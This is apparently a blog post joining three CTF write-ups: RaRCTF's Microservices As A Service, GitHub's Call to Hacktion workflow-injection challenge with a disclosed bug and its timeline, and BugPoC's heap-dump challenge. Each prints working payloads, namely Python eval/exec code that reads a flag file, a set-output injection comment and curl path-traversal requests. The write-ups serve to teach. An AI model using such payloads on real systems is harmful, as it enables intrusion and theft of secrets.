It’s been a while since I last played in any CTF, and somehow I ended up playing in 3 concurrent CTFs last weekend – BSides Noida CTF, Defcon Cloud Village CTF, and RarCTF. I ended up working on and solving ~15 challenges total!
It was a great team effort in achieving such results :)
In this writeup, I will focus solely on the Microservices As A Service (MAAS) challenge from RaRCTF.
Introduction
Microservices As A Service (MAAS) is designed to be a 3-part challenge, but 2 additional parts were added during the competition to (somewhat) address the unintended solutions. Since there is an official writeup, I will only discuss the intended solutions and alternative solutions here.
MAAS consists of 3 microservices – Calculator, Notes, and Manager. The mapping of challenges and microservices are as follows:
MAAS 1 - Calculator
MAAS 2 - Notes
MAAS 2.5 - Notes (Fix for MAAS2)
MAAS 3 - Manager
MAAS 3.5 - Manager (Fix for MAAS3)
MAAS 1 - Calculator
Let’s jump straight to the source code for the calculator microservice:
@app.route('/arithmetic',methods=["POST"])defarithmetic():ifrequest.form.get('add'):r=requests.get(f'http://arithmetic:3000/add?n1={request.form.get("n1")}&n2={request.form.get("n2")}')elifrequest.form.get('sub'):r=requests.get(f'http://arithmetic:3000/sub?n1={request.form.get("n1")}&n2={request.form.get("n2")}')elifrequest.form.get('div'):r=requests.get(f'http://arithmetic:3000/div?n1={request.form.get("n1")}&n2={request.form.get("n2")}')elifrequest.form.get('mul'):r=requests.get(f'http://arithmetic:3000/mul?n1={request.form.get("n1")}&n2={request.form.get("n2")}')result=r.json()res=result.get('result')ifnotres:returnstr(result.get('error'))try:res_type=type(eval(res,builtins.__dict__,{})))ifres_typeisintorres_typeisfloat:returnstr(res)else:return"Result is not a number"exceptNameError:return"Result is invalid"
Clearly, having some user-controlled input to eval() allows execution of arbitrary code and leaking of the flag. The /add endpoint simply returns the concatenation of n1 and n2 parameters as strings, allowing us pass a user-controlled input to eval().
If we want to leak the flag directly, we could replace res local variable with the flag such that when the microservice returns the result to the frontend app, we are able to see the flag. However, notice that for the eval(), globals were restricted to builtins.__dict__, and we are unable to access local variables as well.
With access to builtins, we can import arbitrary Python modules using __import__("package_name") and read arbitrary files using open("filename", "r").read(). This allows for a blind exfiltration of the flag, either using a boolean-based (e.g. comparison) or time-based (e.g. using time.sleep()) technique.
A time-based blind exfiltration of the flag can be performed by ensuring that the following string is passed to eval():
exec('''
sleep = __import__("time").sleep
flag = open("/flag.txt", "r").read()
current_char = flag[0] # replace index accordingly
sleep(ord(current_char))
''')
Or, you can also using a comparison-based method to leak characters of the flag one-by-one in the reference solution:
1ifopen('/flag.txt','r').read()[0]=='r'elseNone
But, such blind exfiltration techniques are pretty slow and sometimes unreliable, so let’s just leak the entire flag directly. One possible way to do so is to add a @app.after_request handler to the microservice, intercepting our response and adding the flag to our request.
Here’s an example of how we would have written the code if we were to implement such a handler in the application directly:
@app.after_requestdefafter_request_func(response):ifb"res must contain this secret sentence to get flag :)"inresponse.data:response.data=open("/flag.txt","r").read()returnresponse
Since we do not have access to global variables, we need to obtain a reference of the app somehow. We can easily get a reference to the current Flask app via flask.current_app.
Putting everything together, this was the payload I used to get the flag:
n1:[1337,exec('app = __import__("flask").current_app\n@app.after_request\ndef after_request_func(response):\n if b"res must contain this secret sentence to get flag :)" in response.data:\n response.data = open("/flag.txt","r").read()\n return response')]n2:[0]
Flag:rarctf{0v3rk1ll_4s_4_s3rv1c3_3fca0faa}
MAAS 2 - Notes
Below is the relevant vulnerable code for the notes backend microservice:
Here, we can see that there’s a server-side template injection (SSTI) vulnerability in /render, where we can render the bio of a user. However, we cannot reach this endpoint directly – we can only access this endpoint through the frontend application, which calls /useraction with bioget mode to fetch the user’s bio and then rendering it via /render.
Interestingly, the denylist implementation in bioadd mode is flawed:
Notice that the resulting string after replacing the banned characters is not actually being assigned to bio. This means that we can use any SSTI payloads directly to achieve RCE/arbitrary file read to leak the flag!
To get the flag, we can simply register a user and then update the user’s bio with the following SSTI payload:
Of course, the above solution was an unintended one. The fix was to assign the resulting replacement string back to bio variable.
I actually solved MAAS 2 with the intended solution for MAAS 2.5 before realising the mistake in the bioadd implementation.
The only redeeming factor was that I got a first blood on this challenge!
The solution I got for this fixed challenge is as per the reference solution – using the Redis migration to override the port of our user to ../bio/ so that we can override the server-side request path to put the SSTI payload in the bio when adding a new key following the migration.
Below is the relevant vulnerable code for the app frontend:
@app.route("/manager/update",methods=["POST"])defmanager_update():schema={"type":"object","properties":{"id":{"type":"number","minimum":int(session['managerid'])},"password":{"type":"string","minLength":10}}}try:jsonschema.validate(request.json,schema)exceptjsonschema.exceptions.ValidationError:returnjsonify({"error":f"Invalid data provided"})returnjsonify(requests.post("http://manager:5000/update",data=request.get_data()).json())
The manager backend microservice then relays the JSON data to a Golang backend service.
It can be seen that the request.get_data() (i.e. the raw request body) instead of request.json (i.e. the parsed JSON object) is being passed to the backend Golang backend service instead. If you have read BishopFox Labs’ article on JSON interoperability vulnerabilities, you will recognise that this can easily introduce inconsistencies in parsing JSON, which leads to unintended behaviours in application flows. In Flask, the parsing of request body as JSON ignores duplicated keys, keeping the last value in the resulting JSON object. But, in the Golang backend service using buger/jsonparser, the first value is returned instead.
If our manager ID is 2, we can send a POST request to /manager/update with the following request body:
This bypasses the frontend validation, which sees that the minimum ID value accepted is the last id value – 2. But, on the Golang backend service, it updates the password for manager ID 0 instead!
As a result, we can simply log in as admin with the password we set above to obtain the flag.
Flag:rarctf{rfc8259_15_4_b1t_v4gu3_1a97a3d3}
MAAS 3.5 - Manager (Fixed)
Naturally, the above solution was the intended solution, so copy-pasting the same solution from above works for MAAS 3.5.
Sadly, this challenge was pretty much broken even after the fixed version was released. They simply shifted the JSON validation checks from the app frontend to the manager backend service, but that didn’t fully prevent unintended solutions either.
So what went wrong? Well, looking at the docker-compose.yml file provided, it can be observed that network segregation is not done correctly:
Notice that the manager_updater Golang service is in both manager-net and level-1 networks. Since calculator and notes are also in level-1 network, we can leverage the arbitrary code execution in calculator or SSTI in notes microservice to perform SSRF, allowing us to perform password update on the admin account using the manager_updater Golang service.
This unintended solution works even with the fixed version of manager, so you didn’t need to know about the JSON interoperability vulnerabilities and could still solve it anyways.
We can simply use the eval() RCE in calculator microservice to change the admin password, and then log in as admin with the password set to obtain the flag:
The GitHub Capture-the-Flag - Call to Hacktion concluded in March 2021, and I was pleasantly surprised to be the first person to complete the challenge! I was intending to do a short writeup on the challenge back then, but the official writeup by GitHub had already explained the vulnerabilities and the solution.
There were some parts which I did not fully understood even after solving the challenge, and I want to take this chance to revisit some of the missed steps. I will also discuss a bug which I chanced upon while performing this deep-dive analysis. Hopefully this article helps to provide deeper insights into the internals of GitHub Actions and explain the whole exploit chain in detail, as well as raise awareness about the dangers of logging untrusted inputs in GitHub Actions.
Introduction
Call to Hacktion is a CTF hosted by GitHub Security Lab that ran from 17 March 2021 to 21 March 2021. The challenge is to exploit a vulnerable GitHub Actions workflow in a player-instanced private repository. Contestants are given read-only access to the repository, and the goal is to exploit the vulnerable workflow to overwrite README.md on the main branch to prove that the contestant had successfully obtained write privileges to the repository (i.e. read-only access -> privilege escalation -> read-write access).
Vulnerable Workflow Analysis
Without further ado, let’s jump straight into the vulnerable workflow (.github/workflows/comment-logger.yml) in the player-instanced challenge repository:
name:log and process issue commentson:issue_comment:types:[created]jobs:issue_comment:name:log issue commentruns-on:ubuntu-lateststeps:-id:comment_logname:log issue commentuses:actions/github-script@v3env:COMMENT_BODY:${{ github.event.comment.body }}COMMENT_ID:${{ github.event.comment.id }}with:github-token:"deadc0de"script:|console.log(process.env.COMMENT_BODY)return process.env.COMMENT_IDresult-encoding:string-id:comment_processname:process commentuses:actions/github-script@v3timeout-minutes:1if:${{ steps.comment_log.outputs.COMMENT_ID }}with:script:|const id = ${{ steps.comment_log.outputs.COMMENT_ID }}return ""result-encoding:string
If you have been following GitHub Security Lab’s research articles, you may have came across this article by Jaroslav Lobacevski on code/command injection in workflows. Essentially, it is not recommended to use GitHub Actions expression syntax referencing potentially untrusted input in inline scripts, as this can easily lead to code/command injections. On line 30 – const id = ${{ steps.comment_log.outputs.COMMENT_ID }}, it can be seen that a GitHub Actions expression that references an output from a previous job step is being used directly within the inline script. This looked suspicious, and code injection may be possible if the expression value can be controlled by an adversary.
Let’s move on to examine the referenced job step (comment_log) and determine how code injection could be achieved:
-id:comment_logname:log issue commentuses:actions/github-script@v3env:COMMENT_BODY:${{ github.event.comment.body }} // attacker-controlled dataCOMMENT_ID:${{ github.event.comment.id }} // safe numerical ID generated by GitHubwith:github-token:"deadc0de"script:|console.log(process.env.COMMENT_BODY) // untrusted input logged to standard output!return process.env.COMMENT_ID // safe value returnedresult-encoding:string-id:comment_processname:process commentuses:actions/github-script@v3timeout-minutes:1if:${{ steps.comment_log.outputs.COMMENT_ID }} // if this output is set from previous jobwith:script:|const id = ${{ steps.comment_log.outputs.COMMENT_ID }} // fill output value here!return ""result-encoding:string
Here, the actions/github-script@v3 action is being used. Basically, this action accepts a script argument passed using with: in the workflow file and executes it, allowing easy access to GitHub API and workflow run context. Notice that the comment body is being logged to standard output in the inline script – the attacker controlled data (comment body) ends up being printed to standard output! Using a feature of GitHub Actions known as workflow commands, the action can interact with the Actions runner. It works by parsing the output of the execution step and handling any commands denoted by any output line starting with :: after trimming leading whitespaces.
This means that when an output line such as ::set-output name=[name]::[value] is being logged, it would be possible to access the output value using ${{ steps.[job_id].outputs.[name] }}. In the vulnerable workflow above, it can be seen that it would be possible for an adversary to set ${{ steps.comment_log.outputs.COMMENT_ID }} such that it leads to a code injection in the comment_process step.
To solve the challenge, we first close the const id = variable assignment with 1; and inject JavaScript code using the pre-authenticated octokit/core.js to push a new commit overwriting README.md using GitHub REST API. I ended up with the following solution:
Note:console.log(context); console.log(process); is added purely for debugging and is not actually required to exploit the vulnerable workflow. 959c46eb0fbab9ab5b5bfb279ab6d70f720d1207 refers to the SHA for the git blob (README.md) being updated.
Why Did The Exploit Worked?
Now, we have successfully exploit the vulnerable workflow and solved the challenge. But, we have yet to understand why it worked under the hood.
Let’s continue by enabling logging in the Actions runner. To enable logging, follow the steps in the documentation and set the following repository secrets:
ACTIONS_RUNNER_DEBUG to true
ACTIONS_STEP_DEBUG to true
Since participants were given read-only access to the repository, it is not possible to set the secrets in the player-instanced repository. I proceeded to create a private test repository, added the debug repository secrets and imported the vulnerable workflow file.
After supplying a test comment, the workflow runs successfully with the following log:
It turns out that the return process.env.COMMENT_ID does not set ${{ steps.comment_log.outputs.COMMENT_ID }} after all!
In fact, the comment_process step is referencing a supposedly non-existent output from the comment_log.
However, we do see ${{ steps.comment_log.outputs.result }} being set. Upon examining the source code of actions/github-script@v3, it is clear why this is the case:
What Could Go Wrong With Logging Untrusted Inputs?
One interesting thought I had was that, what if the workflow relied on outputs.result instead. Is the below modified workflow vulnerable?
...uses:actions/github-script@v3script:|console.log(process.env.COMMENT_BODY)return process.env.COMMENT_IDresult-encoding:string...-id:comment_processname:process commentuses:actions/github-script@v3timeout-minutes:1if:${{ steps.comment_log.outputs.result }} // instead of outputs.COMMENT_IDwith:script:|const id = ${{ steps.comment_log.outputs.result }} // instead of outputs.COMMENT_IDreturn ""result-encoding:string
The answer is no – if set-output workflow command is executed multiple times for the same output name, only the last value is retained.
Notice that in the above workflow, a trailing newline is enforced implicitly when using console.log().
Now, let’s consider a similar workflow that instead logs untrusted input using process.stdout.write(). Is this vulnerable?
...uses:actions/github-script@v3script:|process.stdout.write(process.env.COMMENT_BODY) // no trailing newline herereturn process.env.COMMENT_ID // does this overwrite existing ::set-output?result-encoding:string...-id:comment_processname:process commentuses:actions/github-script@v3timeout-minutes:1if:${{ steps.comment_log.outputs.result }} // instead of outputs.COMMENT_IDwith:script:|const id = ${{ steps.comment_log.outputs.result }} // instead of outputs.COMMENT_IDreturn ""result-encoding:string
This is a tricky question. I was not sure either, but it turns out this workflow is actually vulnerable!
But why? The Actions Runner reads each line of the step output, parses and executes any workflow commands (lines starting with the :: marker) detected. In the above workflow, the output from process.stdout.write(process.env.COMMENT_BODY) will be concatenated with the output from core.setOutput('result', output) triggered under the hood by the return statement in the inline script.
In other words, if the following comment body is supplied:
::set-output name=result::1; console.log("This should not be executed -- proof that we indeed have code injection:", 7*191);
JUNK
Note: There is no no trailing newline after JUNK.
The output shown in the job execution logs is:
::set-output name=result::1; console.log("This should not be executed -- proof that we indeed have code injection:", 7*191);
##[debug]steps.comment_log.outputs.result='1; console.log("This should not be executed -- proof that we indeed have code injection:", 7*191);'
JUNK::set-output name=result::802762169
##[debug]Node Action run completed with exit code 0
...
This should not be executed -- proof that we indeed have code injection: 1337
Observe that the ::set-output workflow command issued for the return value of the script does not enforces a leading newline prior to being concatenated with the logged untrusted input. This means that we can prevent the return statement from successfully setting the result step output by clobbering the ::set-output command with the untrusted input.
exportfunctionissueCommand(command:string,properties:CommandProperties,message:any):void{constcmd=newCommand(command,properties,message)process.stdout.write(cmd.toString()+os.EOL)// leading newline not guaranteed}
As a result of the missing prepended newline, users who mistakenly trust the output of ${{ steps.*.outputs.result }} set by @actions/github-script through @actions/core may end up working with an untrusted value in subsequent job execution steps, which may lead to remote code/command execution and privilege escalation in seemingly secure workflows.
This issue was reported to GitHub via HackerOne and was resolved through the release of an interim solution to prepend a newline in all cores to core.setOutput():
Admittedly, while the interim solution is necessary, it is far from perfect as workflows/actions using core.setOutput() under the hood may cause a lot of unnecessary newlines to appear in the job execution logs. In the future, this issue may be properly addressed with the complete removal of standard output command processing:
“To address the wider risks you bring up more holistically, we’re planning on removing stdout comand processing altogether in favor of a true CLI interface you’d need to explicitly choose to invoke to perform workflow commands. So long as info written to stdout can influence the runtime of an action, it’s no longer safe to print untrusted data to logs (and that’s certainly not a reasonable expectation to set for users of Actions). We may make some of this behavior more strict in the meantime, but long term we’re planning on tearing it out.”
Disclosure Timeline
March 23, 2021 – Reported to GitHub Bug Bounty program on HackerOne
March 24, 2021 – GitHub – Initial acknowledgement of report
April 12, 2021 – Enquired on the status of the report
April 12, 2021 – GitHub – Provided update that their engieering teams are still working on triaging this issue
April 17, 2021 – GitHub – Asked to review the pull request on @actions/toolkit to implement the interim fix prior to removal of standard output processing of set-output, and informed about long term plan to remove support for standard output processing
April 18, 2021 – Verified interim fix in @actions/core is correct, but noted that the dependency of actions/github-script is not updated accordingly. Agreed that depreciating standard output command processing is a good move to eliminate such unexpected vulnerabilities caused by logging untrusted inputs.
June 19, 2021 – GitHub – Resolved report and awarded bounty
Conclusion
In the past, there had been security concerns over the workflow commands being parsed and executed by the Actions runner, which leads to unexpected modification of environment variables/path injection and resulting in remote code/command execution in workflows. To mitigate such risks, the GitHub team decided to depreciate several workflow commands. It is strongly recommended to disable workflow commands processing prior to logging any untrusted input to avoid any unexpected behaviour!
Thanks to GitHub Security Lab team for creating this awesome challenge and for the bounty! Taking part in this challenge helped immensely in solidifying my understanding of GitHub Actions and security considerations one should make when creating workflows.
Recently, BugPoC had teamed up with @NahamSec and announced a memory leak challenge sponsored by Amazon on Twitter. The vulnerabilities presented in the challenge are rather realistic. In fact, I did encounter such vulnerabilities a couple of times while doing bug hunting on web applications! Besides presenting a walkthrough of the challenge in this write-up, I will also discuss alternative solutions and include some tips as well. Do read on if you are interested!
Introduction
The goal of the challenge is to find an insecurely insecurely stored Python variable called SECRET_API_KEY somewhere on the server – http://doggo.buggywebsite.com.
Let’s start by finding out more information about the challenge site provided.
$ dig doggo.buggywebsite.com +short any
doggo.buggywebsite.com.s3-website-us-west-2.amazonaws.com
It seems to be a Amazon S3 website. If the S3 bucket is misconfigured, we could possibly discover new information stored in the bucket, or even mess around with the files in the bucket. You can use a tool such as BucketScanner by @Rzepsky to check for common S3 bucket misconfigurations. Unfortunately, this bucket is not misconfigured, so let’s go back to the challenge site itself.
Visiting the challenge site at http://doggo.buggywebsite.com/, we can see a few images of dogs. Let’s examine the JavaScript file loaded (script.js) to better understand how the images are fetched dynamically:
It seems that there is an API server at https://doggo-api.buggywebsite.com. This API server should be the actual target since the goal is to achieve some form of memory leakage, which we can’t really achieve on http://doggo.buggywebsite.com (a static website hosted on a S3 bucket).
Also, two endpoints can also be observed from the JavaScript code, namely:
/get-dogs– an endpoint accepting an encrypted x-param header value and loading different pages of dogs
/fingerprint – an endpoint used to obtain some value for fingerprinting the current user.
You may have also noticed that there are four Base-64 encoded strings starting with gAAAAAB. Decoding it yields binary data, indicating that the value may have been encrypted prior to being encoded. Doing a quick search on this substring reveals that this is likely to be using Fernet, an symmetric encryption module commonly used in building Python applications.
Since we do not know the secret key used to create the ciphertext, we cannot decrypt the ciphertext ourselves. There aren’t any relevant known weaknesses in Fernet that allows us to encrypt/decrypt text as well, so let’s just keep these information in mind and move on to examine the other information we just gathered.
/get-dogs Endpoint
Tracing the JavaScript code, we can see whenever a page is requested, a fingerprint value is first obtained from /fingerprint followed by requesting the list of images to load by querying the /get-dogs endpoint with the respective Base-64 encrypted value.
Let’s try to replicate this behaviour to better understand the application flow. We start by obtaining a valid fingerprint value:
$ curl -s-H'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36' https://doggo-api.buggywebsite.com/fingerprint | jq -r .fingerprint | tee fingerprint.txt
gAAAAABgkm96w1MoKBnTslSzxiHX3VgcK-9j5ETD41Z0Q7zUm-gMCkNUdrJdg10n6l0SKxtmos5CrN4kkYACudYKcx_OGW3eezJ6ScQ3DHx_Sxr9kMavb5NTDKDO57iQPxNwu3DJGw_Sh1uok3McF-rEjTwd9ybzDbWfyFYYS9Ka-Gq6uAzHiNl9Z9sujy5XFUBoAcmEfoatp_Tl3LHCBv7Dbn0Et5YqPe5gxbRlDkvjqyw73nOJD7k=
Then, we attempt to request the dog images for all four Base-64 encoded strings we discovered earlier on.
Notice that the paths in the responses are largely similar. From our above testing, we can infer that the encrypted value likely contains /dogs?page=1, or perhaps simply ?page=1. Besides that, we also have two new discoveries:
We now know that there is yet another endpoint on this API server – /dogs
We found another S3 bucket at buggy-dog-pics.s3-us-west-2.amazonaws.com (spoiler: nothing much here, really )
Internal Endpoints
Let’s try to access the /dogs endpoint directly:
$ curl https://doggo-api.buggywebsite.com/dogs
Error, this endpoint is only internally accessible
It seems like this is an endpoint accessible via the internal network only. It’s worth nothing that we could fiddle around with headers such as X-Forwarded-For: 127.0.0.1 to trick the application into thinking that we are making the request from an internal network and be able to access the endpoint, but in this case the server isn’t vulnerable to such attacks.
Let’s move on to fuzz for other endpoints and see what we can do with them:
Looks suspicious. Let’s check the response of the /heapdump endpoint:
$ curl https://doggo-api.buggywebsite.com/heapdump
Error, this endpoint is only internally accessible
We discovered another internal endpoint! But now what? What else can we do?
Encryption & Decryption Oracles
Recall that earlier, we had to generate a fingerprint before using the /get-dogs endpoint to fetch the respective page of dog images. Let’s take a closer look at the endpoint request and response again carefully:
$ curl -s-H'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36' https://doggo-api.buggywebsite.com/fingerprint | jq -r .fingerprint | tee fingerprint.txt
gAAAAABgkm96w1MoKBnTslSzxiHX3VgcK-9j5ETD41Z0Q7zUm-gMCkNUdrJdg10n6l0SKxtmos5CrN4kkYACudYKcx_OGW3eezJ6ScQ3DHx_Sxr9kMavb5NTDKDO57iQPxNwu3DJGw_Sh1uok3McF-rEjTwd9ybzDbWfyFYYS9Ka-Gq6uAzHiNl9Z9sujy5XFUBoAcmEfoatp_Tl3LHCBv7Dbn0Et5YqPe5gxbRlDkvjqyw73nOJD7k=
Notice that the fingerprint returned in the JSON response starts with gAAAAAB too, indicating that the string may very well be a ciphertext produced using Fernet! What if we try to supply this fingerprint value as the x-param header value instead of one of the four pre-defined Base-64 strings?
Interesting! It looks like we are able to successfully decrypt the fingerprint value. This indicates that the encryption key used for generating the four hardcoded Base-64 strings in the JavaScript file is also the same for generating the encrypted fingerprint value.
We can infer the following from the above output:
The fingerprint contains a serialised JSON object: {"UA": request.headers["User-Agent"]}.
The /get-dogs endpoint creates an URL to be fetched on the server-side by concatenating the protocol (e.g. http://), backend host (e.g. localhost), port (e.g. 80), the string /dogs, and the decrypted x-param header value. In other words, the server-side request URL is formed using: 'http://localhost:80/dogs' + decrypt(request.headers['x-param']).
In addition, we now know that we have a encryption oracle (using /fingerprint endpoint with a custom User-Agent header value) and a decryption oracle (using /get-dogs endpoint with a custom x-param header value containing the ciphertext). These provides us powerful primitives – we can create valid ciphertexts for our chosen plaintext (although with some data prepended/appended due to JSON serialisation) and use the generated ciphertexts to tamper with the request path in the server-side request!
Getting to the /heapdump
Let’s take a closer look at how we can tamper with the request path:
Since we can’t modify the prepended /dogs string, the server-side request will always use a relative path beginning with /dogs. What we can do is to perform a path traversal attack to access another endpoint besides /dogs as such:
Set User-Agent header value to /../heapdump#
This results in the URL to be requested to be something like: http://localhost/dogs{"UA": "/../heapdump#"}, which may be normalised by the webserver to be: http://localhost/heapdump.
Note: Since the hash fragment is not actually a part of a URL, it (usually) isn’t sent to the server. Most webservers also ignore the hash fragment, so we can effectively get rid of the trailing "} produced by the JSON serialisation. You could also use ? to force the trailing "} to be treated as a query string parameter, but some applications may not like that :)
It seems like ../ is being stripped from the request path. There’s actually two bypasses for it.
The first solution is that because ../ is only stripped once globally and not done recursively, supplying ..././ will end up being ../, which is exactly what we wanted!
The second solution is to use a URL-encoded path traversal payloads such as ..%2f, .%2e/, %2e%2e%2f instead of ../. This works because the most webservers URL-decodes the request path before routing it to the application. We can easily verify this behaviour is indeed existent:
$ curl https://doggo-api.buggywebsite.com/fingerprint/..%2fdogs
Error, this endpoint is only internally accessible
Clearly, we ended up getting routed to the /dogs internal endpoint instead of the publicly-accessible /fingerprint endpoint, proving that this is indeed working.
Now, let’s go get the flag!
$ curl -s-H'User-Agent: /..%2fheapdump#' https://doggo-api.buggywebsite.com/fingerprint | jq -r .fingerprint | tee fingerprint.txt
gAAAAABgkvWY5SmGJUpySKZn2AjGP27q41C6DKljy3Xkg08fQZfvnvSCbAse2k_Dmx_JaVKN-QaOzgSQq2Nz_pIpDTUYMdhbdd_kjH9q1d1llgnKoECvB7o=$ curl -H"x-fingerprint: $(cat fingerprint.txt)"-H"x-param: $(cat fingerprint.txt)" https://doggo-api.buggywebsite.com/get-dogs
{"path": "/dogs{\"UA\": \"/..%2fheapdump#\"}", "statusCode": 200, "body": "\"name,size,value;__name__,57,lambda_function;__doc__,56,None;__package__,60,;__loader__,59,<_frozen_importlib_external.SourceFileLoader object at 0x7f9e042319a0>;__spec__,57,ModuleSpec(name='lambda_function', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f9e042319a0>, origin='/var/task/lambda_function.py');__file__,57,/var/task/lambda_function.py;__cached__,59,/var/task/__pycache__/lambda_function.cpython-38.pyc;__builtins__,61,{'__name__': 'builtins', '__doc__': \\\"Built-in functions, exceptions, and other objects.\\\\n\\\\nNoteworthy: None is the `nil' object; Ellipsis represents `...'in slices.\\\", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>, 'IndentationError': <class 'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'ValueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>, 'FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'SystemError': <class 'SystemError'>, 'ReferenceError': <class 'ReferenceError'>, 'MemoryError': <class 'MemoryError'>, 'BufferError': <class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>, 'SyntaxWarning': <class 'SyntaxWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'BytesWarning': <class 'BytesWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>, 'BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ChildProcessError': <class 'ChildProcessError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefusedError'>, 'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError': <class 'FileExistsError'>, 'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADirectoryError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'>, 'TimeoutError': <class 'TimeoutError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2021 Python Software Foundation.\\nAll Rights Reserved.\\n\\nCopyright (c) 2000 BeOpen.com.\\nAll Rights Reserved.\\n\\nCopyright (c) 1995-2001 Corporation for National Research Initiatives.\\nAll Rights Reserved.\\n\\nCopyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam.\\nAll Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands\\n for supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help()for interactive help, or help(object)for help about object.};json,53,<module 'json' from '/var/lang/lib/python3.8/json/__init__.py'>;sys,52,<module 'sys'(built-in)>;SECRET_API_KEY,63,flag{gr8_job_h@cker};get_memory,59,<function get_memory at 0x7f9e03fb1160>;verify_internal_request,72,<function verify_internal_request at 0x7f9e03fb1280>;lambda_handler,63,<function lambda_handler at 0x7f9e03fb1310>;\""}
Near the end of the heap dump, we see the flag :)
Solution
To summarise, the following observations and steps were led us to the flag:
There is an internal endpoint (found through fuzzing) at /heapdump that dumps memory, including SECRET_API_KEY variable which contains the flag.
The publicly-accessible /get-dogs endpoint appends the decrypted x-param header value in the requested path as such: '/dogs' + decrypt(request.headers['x-param']).
The publicly-accessible /fingerprint endpoint generates the encrypted value of: {"UA": request.headers["User-Agent"]}, which gives rise to an encryption oracle.
Although the /get-dogs endpoint has some prevention against path traversal (e.g. stripping ../ from the request path), it is still possible to achieve path traversal using URL-encoding / to %2f.
